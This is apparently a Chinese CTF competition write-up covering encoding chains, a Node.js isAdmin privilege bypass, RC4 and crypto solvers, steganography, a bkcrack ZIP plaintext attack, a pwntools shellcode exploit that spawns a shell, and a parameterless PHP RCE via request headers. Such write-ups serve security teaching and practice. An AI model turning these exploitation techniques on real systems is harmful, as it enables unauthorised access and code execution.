省赛预赛

签到-签到题
6L<Ak3,*@VM*>7U&FZFNWc,Ib=t,X!+,BnSDfoaNhdiO*][5F];eV^]Lm&?$'<oeGH&6tqcgK_JDp-3;8wh?Si,G$BarTFjE?b$eR/,Igij<({u90M$5If589[<4+jp%3_%R(526#1J|m5p&H+%.#d0<DmLK*#-\8w:xD2Y[3jO{l8[)<(F[=Bcixb>Jp^%L2XvVTzW@9OTko/P74d1sFscEbMO7Vhp&HM;+ww/v[KM1%2M*7O\}rEZM.LM0'\iwK:])pg-nJef\Rt4
-> base92
:2WsR9eo=EA2%h#>&.;[@sVfC=]\cp;cldd<btVh:IeqR=))D<;Fjh`:3pGh9kmF$A6)#b;0kYf=Y`Tp>":;\9e\O]=)(2\@mt3%@o[b2@PDj\@5:GL;clXGA8QF0<\[$#A27XM<c)A_A4JJ#ASspo;(ssa;/7md;/T-H;b0o59iZ9n;H@RX;cmj;<`O*6=`$/Q=%>8qA27=\@96u]@7FCG=`.,)
--> base85
NnRwM2JZd0lVZkZoczh1YWZDSXNIVlQ3OGd6WjhFRHVNNzdoMjNRdVBDQzE4Y2JyZG1hM081WjF3cElDcUx5b0s5a2JMSXJ0dmtsV1E5d2c2VmdkdG4wenE5Q081Qk1UQnNnSHUxMUt6RVkxSXlWVUpNYm90WG9xd2ZJaWdtaFYzYnRC
-> base64
6tp3bYwIUfFhs8uafCIsHVT78gzZ8EDuM77h23QuPCC18cbrdma3O5Z1wpICqLyoK9kbLIrtvklWQ9wg6Vgdtn0zq9CO5BMTBsgHu11KzEY1IyVUJMbotXoqwfIigmhV3btB
-> base62
nbgCtvcRjay6YrYmWqGk6JgBhUgGWx3Dii4T1jYoihmpb79zcuiqMvFCdLxvkNDn4768DTbxsegoHAxNf5czNPPAfgMoe6LRui
-> base58
5C9VB8W09FG6DC9LX6J1A3T9ZY9P7BKG6+M9B1AO7BI%6OTAZY91G60Z9%IBG09NIBNB9TB9
-> base45
IRAVGQ2UIZ5XOZLMMNXW2ZK7ORXV66TKMN2GMXZSGAZDI7I=
-> base32
DASCTF{welcome_to_zjctf_2024}base编码套娃题。
签到-网安知识大挑战



从源码中获取答案即可。
web-easyjs
const express = require('express');const _ = require('lodash');const fs = require('fs');const app = express();
app.use(express.json());
// 存储笔记的对象const notes = {};
// 创建新笔记app.post('/api/notes', (req, res) => { const noteId = req.body.id; const noteData = req.body;
if (!noteId) { return res.status(400).json({ error: 'Missing id' }); }
// 使用lodash.merge,该版本存在原型链污染漏洞 notes[noteId] = {}; _.merge(notes[noteId], noteData); console.log('Note prototype:', Object.getPrototypeOf(notes[noteId])); console.log('Note properties:', notes[noteId]); res.json(notes[noteId]);});
// 获取笔记app.get('/api/notes/:id', (req, res) => { const noteId = req.params.id;
if (!notes[noteId]) { return res.status(404).json({ error: 'Note not found' }); }
res.json(notes[noteId]);});
// 获取flag (仅管理员可访问)app.get('/api/flag', (req, res) => { const noteId = req.headers['note-id'];
if (!noteId || !notes[noteId]) { return res.status(403).json({ error: 'Authentication required' }); }
if (!notes[noteId].isAdmin) { return res.status(403).json({ error: 'Admin access required' }); }
try { const flag = fs.readFileSync('/flag', 'utf8'); res.json({ flag: flag.trim() }); } catch (err) { res.status(500).json({ error: 'Error reading flag' }); }});
app.listen(8000, () => { console.log('Server running on port 8000');});虽然他说了原型链污染,但是好像不需要用到,直接传一个isAdmin: true就可以了。
POST:
{"id":100, "isAdmin":true}GET:
node-id: 100结果:

reverse-ezRe
拿到一个二进制文件,先file一下:
$ file ezReezRe: Byte-compiled Python module for CPython 3.9, timestamp-based, .py timestamp: Mon Oct 21 03:17:07 2024 UTC, .py size: 722 bytes是pyc字节码,先mv ezRe ezRe.pyc一下。
pycdc反编译,同时对照pycdas修正一些反编译错误的地方:
import base64text = input('Flag: ')key = '7e021a7dd49e4bd0837e22129682551b'key = [ ord(i) ^ 102 for i in key ]s = list(range(256))j = 0for i in range(256): j = (j + s[i] + key[i % len(key)]) % 256 s[i], s[j] = s[j], s[i]i = j = 0data = []for _ in range(50): i = (i + 1) % 256 j = (j + s[i]) % 256 s[i], s[j] = s[j], s[i] data.append(s[(s[i] + s[j]) % 256])
result = ''for c, k in zip(text, data): result += chr(ord(c) ^ k ^ 51)enc = base64.b64encode(result.encode()).decode()if enc == 'w53Cj3HDgzTCsSM5wrg6FMKcw58Qw7RZSFLCljRxwrxbwrVdw4AEwqMjw7/DkMKTw4/Cv8Onw4NGw7jDmSdcwq4GGg==': print('yes!')else: print('try again...')是魔改RC4,直接解密:
import base64
data = [170, 253, 17, 179, 83, 196, 107, 105, 233, 56, 16, 150, 143, 64, 241, 71, 24, 84, 151, 101, 111, 187, 11, 183, 89, 222, 14, 245, 118, 254, 206, 193, 159, 190, 228, 147, 19, 243, 143, 114, 11, 254, 6, 84, 179, 4, 120, 202, 116, 18]b64_dec = base64.b64decode('w53Cj3HDgzTCsSM5wrg6FMKcw58Qw7RZSFLCljRxwrxbwrVdw4AEwqMjw7/DkMKTw4/Cv8Onw4NGw7jDmSdcwq4GGg==').decode()flag = ''.join([chr(ord(x) ^ y ^ 51) for x, y in zip(b64_dec, data)])print(flag)misc-RealSignin

图片隐写,常规流程:
-
binwalk: 未发现隐藏文件
-
Stegsolve: 发现LSB隐写
ABCDEFGHIJKLMNabcdefghijklmnopqrstuvwxyzOPQRSTUVWXYZ0123456789+/
-
010 Editor: 发现图片末尾编码字符串
dEFfc1dGq1pxMgMWnihrMx9mewNgdvIWMvctrc
换表base64:

misc-机密文档

发现压缩包有密码,压缩包里面有一个名字很长的文件。显然是明文攻击,使用bkcrack:
$ echo -n the_secret_you_never_ever_know_hahahaha > plain.txtbkcrack -C 机密文档.zip -c the_secret_you_never_ever_know_hahahaha.zip -p plain.txt -o 30bkcrack 1.7.0 - 2024-05-26[16:05:40] Z reduction using 31 bytes of known plaintext100.0 % (31 / 31)[16:05:41] Attack on 252307 Z values at index 37Keys: b8edf1ff c1f93a7e f93d08e081.3 % (205174 / 252307)Found a solution. Stopping.You may resume the attack with the option: --continue-attack 205174[16:07:26] Keysb8edf1ff c1f93a7e f93d08e0$ unzip out.zipArchive: out.zip extracting: the_secret_you_never_ever_know_hahahaha.zip$ unzip the_secret_you_never_ever_know_hahahaha.zipArchive: the_secret_you_never_ever_know_hahahaha.zip inflating: the_secret_you_never_ever_know_hahahaha.docm$ file the_secret_you_never_ever_know_hahahaha.docmthe_secret_you_never_ever_know_hahahaha.docm: Microsoft Word 2007+获得一个the_secret_you_never_ever_know_hahahaha.docm,可以用word打开,里面有一张图片还有一段宏代码:

Sub key() Dim decValues As Variant Dim str As String Dim result As String Dim i As Integer Dim xorValue As Integer
decValues = Array(26, 25, 28, 0, 16, 1, 74, 75, 45, 29, 19, 49, 61, 60, 3) str = "outguess" result = ""
For i = LBound(decValues) To UBound(decValues) xorValue = decValues(i) Xor Asc(Mid(str, (i Mod Len(str)) + 1, 1)) result = result & Chr(xorValue) Next i
End Sub根据宏中的提示,使用了outguess隐写,密钥可以通过执行宏获取ulhged98BhgVHYp
$ unzip the_secret_you_never_ever_know_hahahaha.docm -d docm$ ls doc/word/media/image1.jpeg$ mv doc/word/media/image1.jpeg image1.jpg$ outguess -r image1.jpg -k ulhged98BhgVHYp -t flag.txtReading image1.jpg....Extracting usable bits: 44417 bitsSteg retrieve: seed: 156, len: 26$ cat flag.txtDASCTF{B1g_S3CR3t_F0R_Y0u}pwn-shellcode

保护全开。

程序在随机地址开一个mmap,大小4KB。
然后读入10字节到haystack里面,用memmem搜索有没有0x0F05,也就是syscall,如果有,不让执行。
所以这题要在禁用syscall的情况下,来getshell,并且只能利用10字节的空间。空间太小,肯定不能直接使用shellcode,因此这题肯定是要绕过10字节限制,把shellcode写到mmap里。
唯一能控制mmap的地方是read函数,因此需要在10字节的空间里面,实现对read参数的控制。

只需控制rdx,然后跳转到mov edx, 0Ah,之后,即可无限制写入shellcode。
payload:
pop rdx ; 1Bsub edx, 68 ; 4Bpush rdx ; 1Bmov rdx, r11 ; 3B, 此处r11 = 0x246ret ; 1Bexp:
from pwn import *context.log_level = 'DEBUG'
context(os="linux", arch="x86-64")
p = process("./shellcode")# p = gdb.debug("./shellcode")
shellcode='''pop rdxsub rdx, 68push rdxmov rdx, r11ret'''print(asm(shellcode))payload = asm(shellcode).ljust(10, b'\x90')p.send(payload)p.send(asm(shellcraft.sh()))p.interactive()crypto-myez_encode
from Crypto.Util.number import bytes_to_long, getPrimefrom sympy import isprimeimport randomfrom flag import flagdef generate_ecc_parameters(): x = random.randint(1, 1 << 512) y = random.randint(1, 1 << 512) return x, y
def find_prime_on_curve(x, y, a, b, ecc_p): p = x q = y while not (isprime(p) and isprime(q)): p = random.randint(2, ecc_p - 1) q = (p**3 + a * p + b) % ecc_p return p, q
def generate_rsa_parameters(): a = getPrime(512) b = getPrime(512) ecc_p = getPrime(512) x, y = generate_ecc_parameters() p, q = find_prime_on_curve(x, y, a, b, ecc_p) n = p * q print(f"p= {p}\nq= {q}\nn= {n}") print(f"a= {a}\nb= {b}") print(f"P= {ecc_p}")
if __name__ == "__main__": generate_rsa_parameters()
n = p*qe = 9m = bytes_to_long(flag)c = pow(m,e,n)print(c)
'''n= 23298836191712395990541254600776262066247692725919114528027158820049802443474994576179738462067629079873633948850637889127452791527914591229415148712172587856497614285410824614070907847594399218298016379507879066220104597707859246179921731928508884947347652904142879813069359815823184922170241099916465722623a= 7388665644223916915334064243181348811184637180763467245762518813757790945069068654378380490110607063038613823004593920489924786053478102905200169738195523b= 11742940161647091720180482697980016011774828087234021441133595442949631197989696508358388255191793888646498553804646435609849154496274569000398776043150743P= 11300086101709077144191286182913849072593185125745291892398153828719453495325025227858328617077648296782357912556752467026523366682963139253552060862229027c= 9314530945343661153059846131608414257092556390479105017633636336832925597262814680689800448223193301814365726128618348603188219757245073917910487794768758461683644600756896595336654006282030911824869219015400826589122838492456940861634378619000373353637666835642505021355710338342048772713981673863167110471'''通过解方程分解出,然后发现和不互质,不能直接求,但是较小,可以直接开根:
from sage.all import *from Crypto.Util.number import long_to_bytes
n= 23298836191712395990541254600776262066247692725919114528027158820049802443474994576179738462067629079873633948850637889127452791527914591229415148712172587856497614285410824614070907847594399218298016379507879066220104597707859246179921731928508884947347652904142879813069359815823184922170241099916465722623a= 7388665644223916915334064243181348811184637180763467245762518813757790945069068654378380490110607063038613823004593920489924786053478102905200169738195523b= 11742940161647091720180482697980016011774828087234021441133595442949631197989696508358388255191793888646498553804646435609849154496274569000398776043150743P= 11300086101709077144191286182913849072593185125745291892398153828719453495325025227858328617077648296782357912556752467026523366682963139253552060862229027c= 9314530945343661153059846131608414257092556390479105017633636336832925597262814680689800448223193301814365726128618348603188219757245073917910487794768758461683644600756896595336654006282030911824869219015400826589122838492456940861634378619000373353637666835642505021355710338342048772713981673863167110471n, a, b, P, c = Integer(n), Integer(a), Integer(b), Integer(P), Integer(c)
R = Zmod(P)['x']x = R.gen()# p**4 + a * p**2 + b * p = nf = x**4 + a * x**2 + b * x - n# f.roots()# [(2925490712948356009205547798331037409204468852265154197929696123102317330847028997592576845375767951888373634075473448002921250636926630905567362014595493, 1)]p = 2925490712948356009205547798331037409204468852265154197929696123102317330847028997592576845375767951888373634075473448002921250636926630905567362014595493assert n % p == 0q = n // p
e = Integer(9)# gcd(e, p-1) = 3# gcd(e, q-1) = 1for m_p in Mod(c, p).nth_root(e, all=True): m_q = Mod(c, q) ** inverse_mod(e, q-1) print(long_to_bytes(crt([Integer(m_p), Integer(m_q)], [p, q])))运行即可输出flag。
信创安全-ds-data

拖到mysql的数据文件夹里面就可以打开题目给的文件了。
mysql> SHOW DATABASES;+--------------------+| Database |+--------------------+| information_schema || mysql || performance_schema || person || sys |+--------------------+5 rows in set (0.02 sec)
mysql> USE person;Database changedmysql> SHOW TABLES;+------------------+| Tables_in_person |+------------------+| data |+------------------+1 row in set (0.01 sec)
mysql> DESCRIBE data;+------------+--------------+------+-----+---------+-------+| Field | Type | Null | Key | Default | Extra |+------------+--------------+------+-----+---------+-------+| userid | int(255) | NO | PRI | NULL | || username | varchar(255) | YES | | NULL | || password | varchar(255) | YES | | NULL | || name | varchar(255) | YES | | NULL | || idcard | varchar(255) | YES | | NULL | || phone | varchar(255) | YES | | NULL | || cryptoType | varchar(255) | YES | | NULL | |+------------+--------------+------+-----+---------+-------+7 rows in set (0.01 sec)注意数据库是根据cryptoType字段来加密的,一共三种加密方式:base32、base64、base85。先导出所有数据解密后再进行查询。然后根据要求进行数据处理即可。
省赛决赛
未完成,待更新。

签到-FINAL-CHECKIN
密文: 570fc2416dad7569c13356820ba67ba628c6a5fcbc73f1c8689612d23c3a779befeacf678f93ff5eb4b58dc09dcb9a89Key:??????????000000 <= ?是每个题目的答案大写IV: 12345678
flag格式为 DASTCF{xxxxx},提交时只需要提交括号中间的内容。10道选择题,,爆破完全可以接受。一开始以为是AES加密,后面根据提示,是Triple DES:
from Crypto.Cipher import DES3import itertools
choose = ['A', 'B', 'C', 'D']
c = bytes.fromhex('570fc2416dad7569c13356820ba67ba628c6a5fcbc73f1c8689612d23c3a779befeacf678f93ff5eb4b58dc09dcb9a89')iv = b'12345678'
def sol(key): ci = DES3.new(key, DES3.MODE_CBC, iv) m = ci.decrypt(c) if b'DAS' in m: print(m)
for i in itertools.product(choose, repeat=10): key = (''.join(i) + '000000').encode() sol(key)大约十几秒就可以跑出来。
$ python sol.pyb'DASCTF{Cyber_Security_2024_N1SC_Fina1_JiaY0u}\x03\x03\x03'web-wucanrce
<?phpecho "get只接受code欧,flag在上一级目录<br>";$filename = __FILE__;highlight_file($filename);if(isset($_GET['code'])){ if (!preg_match('/session_id\(|readfile\(/i', $_GET['code'])) { if(';' === preg_replace('/[a-z,_]+\((?R)?\)/', NULL, $_GET['code'])) { @eval($_GET['code']); print_r(eval("getallheaders();")); print_r(getallheaders()); }
} else{ die("不让用session欧,readfile也不行"); }}?>不让使用session_id和readfile,并且使用正则表达式/[a-z,_]+\((?R)?\)/来禁止传入参数,也就是说可以传入phpinfo();这样的函数,但是不能传入system('ls');这样带参的。
正则表达式中的(?R)的意思是递归匹配,也就是说可以传入a(b(c))这样的函数。
题目名wucanrce的意思就是无参RCE,不能访问session和文件的情况下,RCE传参还有一个地方可以利用,就是getallheaders()函数,这个函数可以获取到HTTP请求头,我们可以把代码注入到请求头里。
